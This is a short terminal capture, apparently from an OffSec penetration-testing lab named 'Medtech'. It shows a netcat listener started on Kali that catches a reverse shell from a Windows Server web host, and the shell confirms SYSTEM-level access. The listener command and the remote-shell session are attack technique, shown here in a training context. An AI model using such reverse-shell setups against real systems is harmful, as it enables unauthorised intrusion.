 ┌──(root㉿kali)-[/home/kali/offsec/Challege1-Medtech]
└─# rlwrap -cAr nc -lnvp 8003
listening on [any] 8003 ...
connect to [192.168.45.222] from (UNKNOWN) [192.168.236.247] 498
82
Microsoft Windows [Version 10.0.20348.169]
(c) Microsoft Corporation. All rights reserved.
C:\inetpub\wwwroot>whoami
whoami
nt authority\system
C:\inetpub\wwwroot>